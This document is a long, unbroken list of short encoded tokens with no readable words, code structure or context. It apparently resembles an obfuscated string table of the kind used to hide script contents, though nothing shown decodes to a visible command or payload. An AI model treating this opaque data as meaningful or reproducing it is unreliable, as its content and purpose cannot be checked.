aYbLmJK WP5lWQtdVvu vqGYWPBcPG WRy6nZpdLa hI5Byx0 W5ZdSvJdGue WPFcMLVcVCox nCkyW69BsCkRWR/cM8kdWROwW7Xm pJpcHCkhoq wreNlCkv vwRcPG WPDOpZ19 fWRcGG W5FdONldN0e WOSCne49 W6BdNSkwW77cKG W4BdUwyVsG W4BcRCkjW7ldGW W6CIyqRcKW W6ZdTgFdSZO tmoOWR8peq dXFcR8kzeq WQpcUshdGCoI WOXSWRC2W6i FgJcICkfpG wreYCSoD W5VcTCkkW7xcPa W5pdPhZdVMm CmoAW50JW5q dmkqd8k9nG xcrVWQxcGG vCoIpGnL W5NcShhcICkl W6xdRwZdRY4 WQuSnd7dJq W6ZcGCkFW7RcHW fCoKu8oTAG uCkOw8oFua W47dMCkrW7NcSW nCkZhe3cNW WP/dRmoZ W4NdGSk2W4hcRW va5V WO0rnaX+ W4FcSCkyW6hcNq pvXAW7hcOW WOyWfbxcMW W7FdV8krW7lcOG kIj+W4XE D8osjr9p fKtcVmkoeW zmkvW7Okhq W5HHWQS8W6i lLiNW7NdUW WQyRnGtdMW oCk2W5yKW4a W5RdG1zVWPS cG3cHCkuqG d8kid8kNzW W6VdLK/dLKu rHxcR8kpda W6ldOwxdN2S W4VcQ8kgW4JcVq eLPvnmod hmogv8oEwa WOVcRMdcNCoh l8oZrmoWva WP3cNNThWOW tc4AWRBdQa W4dcTSkuW5lcRa qGqsFmkC W6xdKILoWPa u8k9tSkbcq BZaBWRdcJq CayNWQ3dOq WOddLtvqWP0 W4VdTx4QFq W6NcLCkaW4VcLW rWOei8ka kmkgW7aKW5i ASkCzI7dMq W4tdUmkxW5S v8o1xeBdKa W6VdMuldOhe bG9I d8kic8kQAq WRZdJSoxxWu nCklrZj+ aaFcPSkIvW WRhdHSovwhC ASoilsXu se89W65O s00ypYa WPpcS8knW6tcLW yuWbgse WPddLSowzrm W5/dMtzBWO4 y8oKWPuhoa W7hdTsVcUZa zCkmWQi5gq dKT3WP3dSa mmkXW57dLmoH tNqJeqG k0OgpSkz nMuMW5S W7ddHZPdWP8 WOTYps1b cJVdHtec W7rfnNK W4KZfau re3cUmkHna jXRcPCk7xG W5HSFCoEWOC WO7cUhBcHq WRK5bXNdKG W68pyYZcNq tbrWWQ/dIq wWHNWQNcJW W4hdHSkRW4JcQq tGWOF8om W6xdNSkHW4dcHG qr5WW6BdHa ce/cQ8k2ia hLWNW4VdOa jZX0WORdNG WQmrgeWQ kmklwXnz W4BdT8kSWOhcOW W5pdPGHvWQa yCoTxL3dRa WQBdM8oFrh4 i8oCz8o7vW sSoDwwNdSW B8oObbzi W5hdUCkb W5O1q8ouWOe WOuyxCozCq WO1MWRKOW6K gmkLhmkXDq WQ7cH0lcMmob WOa5cvVcKW FgZcHmkpiq W4/dLe1dWQW jrddHcqs BCkysWLp WP1wiXv9 sWrAWPVcTW rCoyEG WRJdHmoa BSkxE8ooxG dqlcTSknja dSkzha w8ogWR0YrG x08bmre vchcHCkpxW imockCozaW WO13WRS0W6m WPJdKmoYvZa wte1 W7Dqnwm pmosW7zSuq WQSfyYFdGq lqXjaWm WPxdHCkiuGq fCkdCfNcVq AWHKWRxcGG q1/cQSo+iG BhpcHSksma gSknW4pdQmon fYZcG8kCqG W4ZdUXrUWPu pL1B W40TFq rulcPSk3 su/cO8k2Dq wbm0WP3dTq WOxcNMJcMSo8 l8kGW4NdN8oW WRvsWONdH3e WOHrWRu BrK2DSoV raqfAmkv DmoQWRujfG mMqMW5JdHW qSoTWPCfda W7Oyymo1WPe gSocChldPq W6lcKSkmfdi zIzTW43dIW EmoshGXj W5/dLtvt W57dLrbNWRC t1NcP8kI dHxdU8ovda qx4BjsW xhzpjIq W4VdLutdMW W4CrkbSV W7pdHhldLKS zcqos8kG W6hdVmk3W47cKW befdAmos WPhcQwNcNCod buOMW7ZdMq BSoBW6iofa W4BdQmkGW5RcQW hbrfW7vJ ySkkWQm8eq j21KW5tdRG WOHTymoBWPq WR1qlI9Z WPJcHG0zW5C g8kvcmk9 lrbujbi WQhdNGDmWPy pqHthWC W57dP2tdTIa wtbrWQvG WOhdSMldTMm FgJcJCkima W6ddOxaAWR8 WRzpWRiFW6G dSoXvmkkbq WR/cMaHzma mN55WO7cNG cSoWh8khfG xL/cICk3wG r3dcN8k8aq W79za33cIa W54IWQS1W7y WQ7dICoLqHS jCkgW7n8xq W6a4ymo2WPu W4ddPmkfW58 FLShx0u W5/dItHaWPC W4/dSNhdSc0 lt3cM8k3tG bNDbW6VdNG umonBxNdRG FxNcMG nbldGIWD W57dJdDDWPS WOW3AmoIbq j2qlW63dGG iZ0SW4/dJW CSosgaOm rSkDg8kWyW WRLSbHqJ oHfoeGi gSksoe4 W6ldKH9WWPu W7uKjSorWQ8 WQpdNSoaw2u lCotF8ogqa CZm3Fmo7 eaX9W79M W5RdKWTXWOS WOLzWRhdSfu smo7WPqG pZZdICkpoa WReYyCoOda WQfvoJnZ W4qClSomWRK oSo1W7XXtq uCo7WOaFnq EJagWPpdPa k8kFbb50 phLmdCkI laZcNSkQma D8ovbXTE ACogxMNdJG xfZcVCkvhG WPDKWQOSWRW z8ouys7dIa WQxdL8oyD2C W4pdMZ4 W5BdVmkNWPBcTa yJq9WP/dOG lKZdNs4h dW7cUmkWda W4afjSorWQu Cf9lgrK kmkgW4G6W44 DYCaWRldMW AYmkWRhdHG WPNdRmkiW6NcGq WOTsiJzb omotFmowsW z8odWRXowW ACodWRXmvq d8ojBSorBG sGVcHCkkfG W48LjmoaWR8 W6TqixRcMq ouzsjCkv WQVdMsviWPq zv9kjCke nrNdJY4n W4VdLr4xuG W6BdNg4k WPhdH8o9EKa gmkdcvpcVa ASosdHzj vvtcNSkrqa iI7cOCk6bW C8oXnJn7 xHu1 wbyL rCocAW B8ovW79OtG W4ddOSku v0FcO8k9Da W4BdMCk4W6lcUa ibDAuWu W5JcVNxcN8os W4ldPCk2W57cTq BmoieXnc gW98WQz/ eSkpW5WNW5q WPbNdr/cGW DcrhWOVcKG lrn6W71/ W6RdR23dSNG wrVdUG W5uNuSotWOi bI0GAmob WRhdHSoExxW mq98W6HS l0WPW47dUq W5ldOCkbW4VdPG W7NdKmodrNy uGr7W6Pw W7dcISkFaYa k3jEW6xcNW WOBcSCkjW7BcLG WONcSIhcRJvgW5FdP1mHv0W WQVdNmoiuwO wwSsoIa W4CEvmoaza h8kqd8k3FW W6xdLq9qWPK taHfWQZcSW F8kzF8okxa W4/dQt3cSSok aSoTh8kehq lCkrW7TNxq DwaXiGq k8klyIX/ W4VdUCkXW4VcRa aqBcMSkJtG W7hdQgFdSa W7pdLKbMWR0 W43dJLa+EG napdHIDl DaeCESoG WPhdTmo5z30 jSkqW40iW4K WOfAWQFdPWO ybGlt8kA W5JdQxZdSZy zezfWPRcVa W5tdVIfqWRa zNCBmcC dSkyqsn2 WO8MfrlcOq t0RcSmkhFG umonE3JdQq imovo8kqlq W5yCmSojWRq emkamsVcTq W4ZdPmkgW4/cQG oGzFba xx7cKCkSiq lfFdII9v h3XApCk1 l8o3hCkAaG oLnzlmkE W5bvAWz+ fdHapW3cRmk6dCoB sdjIWRtcGG eCkEgxxcHW DdyAWRRdGG W7xdNvqEzW odzHW5vE W6pdKhVdPKW vCo8tfBdLa ACovWRXwsG ihJcGCkuzq WOakcCoKdW DrmQWRtdJG WPKzdqmI nmkAfHPs WQLvWQ0UW4S jCorymomwW fSouW6ncqq WO0xhLOG W7ldPeBdJuG vGSpWR3dIW W5FdN00gBa xMSvmJW imkrqeKu FCkCzI3dJG WRBdNCoC W63dTMFdR34 b1JcSmkNla WR8NsqLT gW4OWQ04 DuyqbGW hmkcemodtW WOqmge8h ESodgH9c W6dcKMTRWPG iSkAwqq ESkwpCkufG W78lvCobWRe Bmodmrzj hfvVW4/dOG WOrPlrv4 caBcOSkh W40NF8obWPi kSkHW5pdKmk+ vqiuySku W6FdGg3cPKq A0tcO8kG dSoiBmo1wa WPNcGqjdWO4 W5zKsuBdIq W5FdQ1pdGge WRtcT0hcNSoT W53dIMKCFG WRizmLa4 W6pdMvmpjq lcBdKIyJ g8kjcSkvsG W43dIvu u8ofA3xdRW iSkAW5C+W4m W6e0dmojWOq W5RdVSkQW5lcPa ntzbW5PO bWlcO8kocW gqdcP8kfdq u2NcP8kIFG WRD9WPpdUhu W7/dG8klW4ZcJa W4yjmSoSWQW c0bXWOVdTq sG40WPtdOG o8k4Dqrt z8keWQe+gW lgn7pmkw W5BdImkoW7hcSW E8kuoqHL kCklwtDd W4xcLSklW4NcPa rqinymkr W5/dQdvAWPK W5VdV8kY w1TgpI0 WOyxovCI WPZdLmoPwqK WPDoWORdLum W5BdQSkaW7NcMG CCkrCYZdPa EX1pimkc adm5W6xdGW pbD/W4zN WOWlxSodpG q1iJWQ49 W4hcP8kyW6JdIq omoTa8kjbW WP8MuSojfq WO9Ndb/cLa WP04v8oijG d8o4aSkncG xrOQWO3dRG WOhcSN7cGSos kmksr0SEWP9TlhddVSk+n8o7 W4xcPSkFW7pcKG x34ypZe gaJcOSkEeq Be8qzqe W55SqbtcNW nNzdWPBdGW n8keW4pdKSoL W5OClSoaWRK WOaWv8okdq eCkwW5GHW5e WQT9WOddNq kavbsWm WOT6p8kcW58 gXlcVCkd ASohFKtdJG vs4fWO/dLG mCoLuSofBW W6tdQgFcRta wvGIESot i1Xozmkw W6xdMdO o8otDmopsW WPFdNmovu0e W5boaSkEFW AdyxWRNdIG qgxcQCkHeW EeBcVCkRjW W49CeSo2WOC W4yHiCo9WR0 WPC2hX3cQa lSkNkfBcOa WRn2CqtcGa W4FdQmkFW4pcPW WOTkBGeZ qvv3W7jSWRVcL8kz fCkhfqbt DYCQW5ldNG WQpdV8oIEv8 eCo0aCkp W63dTvVdSMm lSkWc8khEW xXCZ W5ldP2pdVW W7O9pbJdKq fSoww8ocba lYSvW5BdIG i8k5W7qRW6a DmodbaLn i8k9BXPf E8oAWPy4W4m WPRdO8ocW7lcLG W53dLenaWPW jX/cH8kaca W47dPe93WOW y28yWRZdIW amkrW644W4K W4/cKrLmWOa fcpdTG jbRdSr5e bmo4g8kPaa isJcM8oCda W6ldJKiaFq uSkoc8kYAq cezeWP/dPG zSkvzx/cNG zJr7WR7cNG frRcN8kq WPZdKSkEsaa vxilWOldLW WQ9hWPldMKO W7qQmSohWPu rCoumI7dUW rZlcL8kCtG fSolk8kGiq W6/cGCkKW4VcMa WOXkWRxdVaS gKTNWPZdOG WPRdJ8oDsru tWmpACkc WRhdNCozrNe xbDbWPVcOa W7xdQSkPW7dcVW W5BdULy2zG WPOjbSkDBq WPCEaIlcKq W7tdNI1oWOu atvIkb0 v0RcSmkHFW jmkskf/cVa WPOAeGhdRG WPVdOmknW4hdUq nCkuW47dKmod W73cV2ddTwm w0FdVmkBhq W6pdNIrb cmkEg8kqsq sW9SWPpcTG nrNdHs4h tmougW W5BdOafPWQG WOeUcrNcGG DSkBBcVdKG W5FdOCklW4dcRq qmoRaXno fSo4cCkeaq WO0swmoyjG fCkdAdLh WOyUWRyGW7i WPBcUgldISol jCkrW5W4W6u WRldGmojqNS WPhdLmkjcLO W5VcT8kvW6ZcLG WONdGCobxW8 yColWPai CSk5WPhdHmk8 W5NdRmkZW4VdUa WRC0aYFcPW fCksgSkHFG vColwmoc WPXQWQy8W6m WQSfyYZcNq W6ldSSoTuee hSkvcSkN W6a0yCoCWRC WPDzWRBdMNK WRyWgbJcSG saBcImov keZdHIOh B8kwCJBdNq WPBcSMi pJZdH8orBq W5NdJL7dN2K WPBdJSoqvGG W4CnjCoaWPq hSk9sdba C8oBWRWchG f01oo8oi W4pdTCkXW5pcPq Fs4lWQ3cGq c8obw8ovDa W5pdQN4 WQVdKCobu1K W4NdSMNdU2G fWldUCkLFq tWmfACki kZa/WOVdKG bav8W6LO caRcGSkmBG W4hcRCkcW6xcGq W5VcPSkyW4hcHW WOHnW6ZdPfK hvtcImkrva guzeo8kr WO7cJupcU8ol W7pdUsddRc4 shpcRmk3eG rc4hA8oH o2mhWRJdNW W4FcRmklW6ZcLG WOFdMCo/Bea WOddJZ8zWPK W4BdKSo2W7BcQG lSkCtbHe iZr2otS W4/cPSkyW4lcNa W6ZdICksW7JcRa W6VdO1BdTwK W5OWAmoxWOG fY1XW7fF WPFcUhBcNCod gtzcW6LI W6JdIKOpFa W7RdG0ziWOC smonlmorfW wbXXmSoa duPNW58 qKxcTG tmoWbSkAva y8o1WPq6dG W7xdGmk3W5RcJq WPddG8outaa W5xdTgtdTMm xxSr mYmkWQBdJq fmkigSk0FW WPpdMmoEydq A1SKosi dgi6W5/dSG W53dJ01aW5u aSkHbNBcOq W5WpW7lcOGe W5xdUmkqW5ZcLW WOW5eHhcMa EJunWPhdHW swCtpJe WPRdLCoExW8 WO/dICoauWm lSkjjSkXBW lCkGW5xdSmoH WOOrwSoEoa kJiw W4hcRSkCW6/cGq W6xdTmk+W4hcPq W53dQSkmW4FdOq smoOdHze hHZdTCo3kq WP9XWQuXW6G W4BdSuDPWPW W4RcSmoSW4NcPq W5ealCoeWRK W4WSACoBWOG nmkUoNFcQW vf7cOmk3zq WQjPbGGJ oqVcH8kcjW DmkJvhBcHa W5LwCSkfW6W W6fujwpcLq oSkPW4lcHCkM i8olwSoUaG qu3dUCkZEa WP7dICovqW mSouW6yZgG r3FcKCk2bG ub3dO8kccW W4dcGanHWPK cSkApmk0vq xZyLWR7dIq vedcImkrvq W5RcPSkFW7dcNa W7ZdKJLvWPa WOmvkLK8 w8odC1NcVG W6ddKfnuoa WOHeWQxdUKm WQLgWQG+W7q l8krW7TNtq W4JdKKmuWOy WPiHf14u mbldHsWb z8okWO0PqG WPFdO2JdVNK W5dcISkOW5NcIW WP5jWQBcUeG W7xdKGL/WOi a8ksgfBcTW suZcLSkRyq nCk3W64sW7a gW5+W7vJ W7JdUCkMW4/cQa Fb8UtCke W67dUSkiW7lcIq WRKRnHddJG nMSM W7aifCkqWQC W4hdG8kVW4pcQW tmoqxSoOiG ACobWQ0jcq W5ddRSklW53cRG dCobCh7dQq lKL3W6FdSG ouTKW7ldGa W5RdIvDCWOW r1hdKmoxrG WQfKpH52 h1XypCoj WQumoY7dOq WOldS8kUW5tcSW i0zckmkC WP9ZebXv WOzVhb5Y xsb6WPFcIq WOX2o8kgW5fPmCoyWOPHWQyo W4hcU8koW6hcMa fqdcNSkmrG WOGteeuQ n8kEqGrd WPXSWQyH E8kCyJFdMW W47dQCo0qG0 WPqRA8oa smkuyZVdSa BCkKW4pdI8oM WO/dOmkfW4VdPq dSoikCkcbW lCk4k8kVqG W5NdQx3cUh8 tmojCxVdTa W4ldHSk3W5/cHG oGXv WPtdUd5hWPm W4O9hXlcTq vbC/kCoi g8oBDNJdTa W6xdMYniWPq cqRcLmovrq oIRdNSoeDq W5zsWQddOvC W4ddUwOSka WR51brnT WOFdGCoDtfe rCoFAZpdTG WQyzy8o0aG tMlcISkVAa kSkBxH4 A3xcNG W4NcMCkca1a WRnie1eQ WOiBi0y9 AudcTmk3DG W7xdNKSbFW ffjQW4ldOG xWHMWQ3cIq WPRdTxxdU2G WPKrwSou WOZdP8o4DHa W7ddTgVdPhq p28VW5S WRhcUtRcOdi FfjfoZy lCkqW5CTW5i WPT7WRz1W6C mmkwW6LvsW bCkMh8kjaa ACotbbi imofDW jf5zkSkO kcBcJCkqqW WOW2lZtcPq cL5HW4NdPa W4mdm1bM W58UAmokW4G iWDljbO ns3dHmoeoa WOmsgHVcLq WRhdSxhcTZa jXz+W4XF smkECa/dSq fCkscSkHDa WO0zmmojW6u WROUpatdLG bmkBW7azW6K WPlcSxhcIa DSkFCIpdKq ACkovqGo WR4ZiXNdKa atBcNSknxG WPKismof aGBcGSovsW WPxdHCoDxru A18HdaC beLgW7FdGa WPqPcb4 W5/dO8kNW77cRq WPZdKSkDubi mMGN bG/dMH0a EwmqnqC BCoxWP0Fpa W47dVSk2WOdcOG WP81FSkpW5C WOuCsmozca l8kJW4WtWPy W4qyo8ojWQG uvldVSooxG WQCDiH7cGq W6BdLwJdSca zX0pz8ka WPdcUgdcNCoh nmomW7S W5FdVf7dG0q W7/dIJHWWPC AIeJymoh jLDflSke W77dHd9tWRK lCksW6ZdKCoV W7OTy8ouWO8 gbm9W69P d8kRW5tdJmoR W5hdMmkbW5tcKG W47dQmoVW4ZcQq DmovW795rG fbv8W795 W4ddG8klW5FcRq W5FdMCkKW43cQq prDgeXW W5ibj8olWRK x2lcPmkYEa WP0+xSoHpG W4a/WQn4W68 iSonW4vNwG ymonhXCb iN3cHmkpmG mSksjSkmza m8kjrqin W7hcKSkdaYO CCosaWPF lXDp WOVcUu7dJmoh WPaLcXm W47dU1JdVKK iSotASkorW W4RdQwldO2W fSoowCo/Aq W6JdLmkVW6ZcMa vx/cOCkNlq DSkPAJxdIG W6NdJ2FdNMq WRPbWQSGW7C WRGRjXRdIW fmolW7DUya W71uhxJcQq rb5LWRhcHW WOOsvSkclW vL8ZdGG W5VdV8kWW7RcRa W5ZcRmkC bNnbW6NdHa na92fWe WOzbeaTP k8knzSomxG WPi7cGddJa mCowwSozDq WQdcHwOjW4m W6pdKZ9r WOPqorv+ WO/dK1bcW5i cL0JWRXP W5JdLKddK1q W5LmAW92imkcbmkGW6aQtW mSkbW4aMW4m W5hdRLNdVxG twODiZy bmkskf/cVa kSoWq8oOyW W74KemotWQ4 qefQW5tcPW p8o4tSosEa gfqQW5a/ xq9/W63cJW mCkbW4aoW48 e8oftmoFsG jmk2W5eJW4O WPBdL8kFw1W WPxcMgBcU8oK W6ZdTZPLWOi rL/cRSkwnW EmoLneZdHW W5ldJN3dPMy dSkzgmkHyG wfNcGSkajW irfksGm l8ktW5G9W7C BCoFW7qnhW quzSW4VcUq iSkdW7SBwq W6qneSoZWQ8 nCkBqXin lmoMW6SXua WPRcIelcOmoN W63dRMFdSJS aCo0a8knra W6qeomoiWQ8 edBdVa0I W4K3FSoA W44jmmo2WRK qKNcQ8kGpW rLldUmoPzG dSkpgSkTEa WOPQWRe9W6S W57dVIjGWPK pI1lW5H4 hCkpsZnU jHCDeHG f8oVbSkkeq W7Prn1lcHG r8kdDWVdSq FWeyDW lSkGW4xdL8o2 fCkshCkHFG qd1LWPVcJW WQ5fWRJdI3K WPe4WRH1W68 sqH6WP7cIq W7pcNCoixwa vrKyymkv x8oTuq W7GZoGtcKW ymkmWRCYtW m8kArbDB W67dLLq CCofWOL6WPy pSoxymogqa hCohDSojEW WOWxkfT0 CCknuIFdNW W7GZoGtcKG mCkqz3pcUa mmk1W4VdKCoW W5ldTaHVWOG W5ldPchdImkx W4ZdIfzIWOy W40tF8oHWOK D8oddW5/ kWvlfq8 W6VdPgddSgG mSkeW4JdICo9 vr0nzCke WPObc1uM WP0kD8oghG WRS/kLtcJG W5pdQhtdSNu EtCLW57cNa WR7dPSogxIu WRqzAGpdUa i8oRW5vnqa bmkwoLpcPW W4BdVSkMW57cUa u1hdU8ozxmksW5JcI8oShKNdLa jSk3WORdM8oR amk7W7CNW5m kCkeW47dSCom W4FdVCkiW5RcVa k8keW78/W5u kHPubby hCkyhCkMDq lCkplmkWya WRzwp3JcGW DwC3W7ZdGq vCoRvfddSq z2ZdLq W6NcGKymEW WQfVWRpdHgG W7NdN8ontd8 W7tdLI4gW58 W53cP8kOW7pcLa kvPcjCku sZeBWRVdIa xXKYEmoo W7VcT8kdW7lcKG WR93WOuGW78 WPeOfe3cNq FMtcJmkcyq W77cKSk2W6FcTW W7RdOLNdMeW W5NdS8kVWOVdTG W7tdJuuDFa WO4/kv48 nNbXW4ddKG cmkVW7CTW68 W6Lqiq pSovASoNzW CCovWPGJW4S k8kEre0E pHzuga s8olwI/dNW mr3cNSkbhq WRBdQCouBra W7vckxxcUa WQVcHNOwWOC WQbQcXn1 pLfUb8kJ uGir WPRcSuBcNmoG jwm1W5RdGa W4BdUCoCWQdcKG F8okeGic laldMcm W5RdQ3jyWQG W69AiW W6pdKIDjWOC eCk0mLpcTW pMTteCk/ FIWA jSoiW6bGsG sfNcTSkLFW vSoxFHRdSG W5/dPCkGW5RcPa W4ZdNIHDWPm wqX7WQNdNq FZa1z8ol a8kaAaj2 aqBcGSkFhq WOXgW7VcVKC W7rLaf7cIq peikW4FdOa W5HZi3xcQa xbHWWQ/cNW W5FdOCkfW4dcUW WQhdN8oiwey ahaaW7NdNG wcXHESoK lW1tsW0 WRlcUsNcUdi iXRcImk8va W4JdLfy oGzFbfG W7tdMt9lWOi W5NdM8ouW6NcMW z1xcJ8ksiq W5uNy8ovWPi W5dcRCkxW5RcSG WQm3pbJcMa tX0/D8om eCoYW5fDyG o8onWRyEhW r8oym1pcOa Bf/cJmkPaq FmoieX9E W5yHWRqXW6i CmowWOKkmG FZygW6/cNG W47cNdOuWOS lSomig3cJG nSklqXfd W7tdIeShAW p8kLDZve W4xcQwlcHmod WRener/dSW W4ddOSkuWPpcIa n8kSW4BdLmkP hc51hXq w8k7AtRdJq W4xdNGrwWPe gCoYcCkanW W73dNeHSWOe o2KKWO3cKq W4xcSCkgW6FcNq W7eBfSoYWPu sged WPZdJSogxWC EYNdImojyG wbL6W6BcKq WOCoxG kCoHE8o5DG y8k1W5hcKmoH pSoVA8oQbq W5C2wSoBWOG dHtcPCkFcG e8k7p0dcQW l8oGsSorsG m8otW6bmsa bSkHW4ldS8ok W4VcR8knW7pcGa WPFdO8ocCNS WOFcRSkfW7ldGW CmkxDg/dIW WO5DE8kuW7G W6pdKJLwWP4 n8krWQe8eq WPCZfWpcHa WOVcPf/cM8om WRhdL8kAad4 W6ZdRwBdPtO WOOsvCoElG iSoLW4PBrG l8osDSoMwa rSocFHxdOa u8oqlrD2 BWGIqSoi wg8AiN4 WRS5wmogbG F33cMSkdoW EM8TW5pdHW BIrYWR7cIW xbqLpSo0 WQDgWQmCW6m WPBcP8o1WOJdUa jCojW6fH oWiVWRhcMq W7NdGfhdOue bCoXcSkqsG lrHqgrm f8o1W47dSCo+ nCkzvrLq o8kgW7fSrW x0ZcICopqG W6xdSIzdWPW WQ8DpbJdHa WP8xar/dGW ACobWRuffq sb03F8om BhpcHCkwoq hWJcVG W5/dMs1rWPy oCkEW6bDqG ge06W6RdNG huldMmovtG xamJWPFcJW W77dM8kxW73cIq B8oAWRCivG WPVcIgXjW5y mH5nymkl FhNcI8kspa WPHrWQNdULq WOySeqxdMG WOOOqaBcKq WQK2lcxcOa nCkGW4NdJCoH xgJcICksma lmkgwe0u es3cU8kGCq WPJcIM0 vK0HtCku W6TnCN7cNq wvzHWRlcLG WPJdHmoEfWi W5JcR8knW7K cszZ WOCygCktDW W50NDCkiW5C brtcQW qqioA8kC o2joW7xcJW WOhdSCoUFwS W4VcMmkadvm gSkqc8k8iG WODHdaTt aJnvjY8 hxaNW5JdOG imo2W7xdGCoM WQ3dS2ZdOwu WOPAWRxdKKq f8kQBbP+ m8oxj8kAdW W4q2c8ojWOO WQHVWOeSW74 fcD5W5vb v8kCvfVdPW WQJdPCo2Bvq vWuSWPhcRG aSktW4VdS8oG oxjAW7hdRG WP/dKSoIus4 f8o+kSkMnW W6/dNCozqdi cJddU8khnq g8oyE8oxFG DImCWRldHG FmkoimktfW WOPojSomWR4 ECo1WPZdLCoL eSoPW4jMtG W5NdUtDrWPu ENNcRSkkma cqdcN8kDcG W4JdOSkJW5xcTa EM8XWPldJW mmkeW5ldN8oq WObpWQ3dTKq WO4ywSojza WPTTWRyuW68 c19mBCkt W6xdKum W4O7fbNcLW FCktDahdJq u8krb8k2pq dLmiW6ZdQa W4hcRCkiW6xcIW omk6dCkwBq oabjiH8 WP3dHCobafe WPFdLmkivWa W7pcHmkmgYa W6FdQcnzWQ8 fmovhmkeka W4Pyc07cLG WPpdUmk2W5BcRa fCkkc8o/DG W6FdPhVcUNC xGPNW4/dPa W7JdHmofr3S taLXWRtcIa uWGNymkv WPKmkf8G eZuPW7lcHa bfH+jmkr W50NySoGWOm uWXQDCog AfNcUSk2bG WOddThxdU2W xH15WRtcHq W5GMF8oxWOC yCocWRW AN7cJCkbpa mCo/W7PGrq W7Hup3S eCksp17dOa jSkgjmkTza pmoyW7vSxq dbZcHCkAsW W77dRuyFFG WReXfJNdPG W4q2W7j9WR0 W4pdTCoIW7VcGq kgPPp8kt CCo9WPtcJ8k2 i8kAW50Z WRtdISoKAte W4ujmSojWQW W7/dLCodw3u W5FdTrLRWPW W41pov/cTq WRddHSonwMy W6tdL0SbEG amkao1lcNW WOFcS2q rCoivLG p8oVz8okBa muKTW7hdOa zX8gzmoD x3OnoIa WOddHSohBcq B8odgq9j E8onC2JcVq pLDiiCkr Ec4pWQBdNa umoEEN7dQq gSkznmkNza dWCvqdm W4JcKmkdh1O W5NdPszfWPG faRcO8kIBW lNfdimkC ce17W7jP fmorBSoFvW WPuPhGtcIq W4hdV09wWOm WQu7jrpdJa lmkpg8kQAW WR9xWQpdVwe W4ddIuWuWOe wWW0yCo/ iduhWRhdMW ieerW7tdRq F1Chx0u fmkrW4SOW5q kW4Chb4 sGHTWQtcOq qqbXWPdcJW ECo0WPFdImo8 W7/dKb5jWOe W7dcPmkzW4JcLq k8ovzSomxa W5ldPmkd gCkzhfpcTG zmokWQOhdW W7O/pX/dHq W7ldHs9hWOu W6FcS03dSNm C8oLEeBdRq oSozySkzha zMJcGCkjoW W44qqCoxWRe oYRcOCkHeW WQ/dTCokqXC xhWrncW oKDyiq W4XCn2pcMa ECo7WO8ciG W7bGB1NdHG WOvrjdy W7VdLLf/WO4 WQnZWRxdNxS WOm1fuZdGa gCoPzSobwa CmoEfrTh WPVcNHezW50 sCoOW6WAgq zM/cMmkkna dCkHEt1D aKbTW5lcTG orhdHY4n bCkTW6RdM8o9 WOa5ffVcKq vCkpe8kDeG W4y1W7yXW47dSSkUW4/dOa ngOIW4ZdNq WOpcR3FcMmoi WQHJbr9H A2iQW4NcJG pqztmqm A1FcHhXn WP7cHG0zW5C m8kWnLNcPW WQVcK0tdGmo7 W4ujnmoaWQm WPrrWQi W4tdOCkbW4FcRq FSoteYTQ W7tdIKq ACokfGmw r8oaWP09pa WR9GgGP2 WOtcSxxcICkl EhxcJmkspq W4JdGKy W74vc8oGWRO W4JdKKed pWZcPCk5xW f8orw8oueG WRDaWOqOW6q tYexFCkH W7dcUCkBW4NcVG W5SHqmofWPy uImoAmkv W4ZdIfy gqhdO8kccW oapdG3fe W6b2arT9 WPhcTSkuW5ZcUW k8kIW73dS8oN WRldISkmbsC WRddL8ocuhC ve0Bocm W5qyB8oeWQK zCkvWQLOrq W5ZcI8kjW6NcLa WPlcPsVcG8op W4rHWQ43W6u W7xdNvelzG hSkEoL/cNq W5FdKgRdS1O uK7cPmkODa n8oOW6raBq W7/dGXHdWPi W73cHSkEW5NcKG yCofWPK4W4e wmkfo0ZcTW l8kAqK1h W6hdOINdTNS W5pdVbOgWOi WPZdSCoEWRldGq W4ddSGHKWPi tX0WD8oq WOCkCSokpa o8opk8kzha WOezfXpcNq WRpdLNyprcm8 WPNdT8oBWRtdIW WOOsvSkcoq Cmodgq4r bCkdj1BcTW W5xdH1hdLKW DmowgaHy cGBdJaWg WQaYdcpcNa B8oegI9l yvxdMd8m WPXNgrNcGG h8oppmk9BG CmoigXnc WP82iXj6 vetcT8k2CG WOHhW6ZdSvm qsa8WRBdIa tWrXWRNcGW dCoPvmokwG g28WW4S FX8tdei aCo7W5XbBa W7D9y0BcKG o8kExrnz AhNcVmkJBa m8kVW4S5W7C fq3dNSomeq WQCEhMaE W6BdN0idBq mmosW6y jSkqW40dW5i bXTgndW WP8TndZdHa A8odbs9E WRpdSSoftYS cSoXsCoAtW WOqCsCokiG vvNcRSkvnG vsKnWRJcLG W5tdHmowsqO C8oCW7qAeG k8oZFSogqW WRSvCZFdKa DCodgr1y FCoxoIL7 WRFcS3NcHCoL W5eEi8oiWQG fdfcW6LR W43cTCkfW6pcLG rKNcRSkHkG W4izpKuS W5NdKSouwaa dZ3dKsGT jSkKW5tdNCkK BCoeFxRdOW re0nbWG k0ziza eSkic8k2FW W5HaAqf8 WOSFp14N xXdcSmkTDG BYSAWRZdJG WQaWCCoMpq WRGWArFdGa W67dIYj7WRS WP3dUCo6sdy aSkkCeJcTW qSovEhpdRW BCoAWOS+aG i2qPW5ldIa WOvsoJTm W54wc1CcC8kz W4ddQmkCW4FdPq WRKssmoepW DSkEAdBcHG WRhcL2OfWPa f8kmW6b4W7a abVcTSkBtW aCkZW4tdLSow WPxdSgLUWPq WOTpq8oBka qKaNW6X1 gW58W7L/ WQTXWOeRW7e W4fRDSocWOC oxiuW5BdGa u8k9usxdQW f10UWR7cIG W5PahutcUq W53dIvi vu7cTmkHFW acRcGmkDsG j8ooW7DNxq WO/dO8owyN4 W4BdIK1CW5u sbK2zCkE W63dUmk7W4RcTW l8kgnulcLG bmkelq W5HmF8oioa WRVcQ1ZcQCo2 pthcGCkyba raqnzCke W407FCox W6JdLI5WWOi W44NzmovWO4 puHeW4ddPW W4ldPGXyWPy W5ldO3NdSgu WQJdN8oCEfe W47cR8kjW7JdNq WOqmyvK7 uGOLCSoh W4RdIKnDWPW WOXMWReOW6K fSoXvSoswa eSkzxJ5p n8kpxXfE WPxcOCoUWPNcQa a0TqW6RdNG ggnhW6ldGa uupcVmkWAq mmoeWR86ba vaGhFSkv lmk7W5uyWPu aIJcN8kBbW W6VdTfb5WPG W4hdP0X2WP4 W7hdPgtdUhy W6ldHsKBW5m cSoZaCknfG W6FcRSkPW4/cGW W6tdLum W4pdMYLiWRW W502f8kCWRG qbbQWQDV WQOmCZJdGG W4tdL8kSW6hcPW FmkCrKXC WOa4eHJcLW kGPuabS WQbQWORdULK W7xdMcLtWPW sxzzpYS WRXPabXE kHBdMd8T 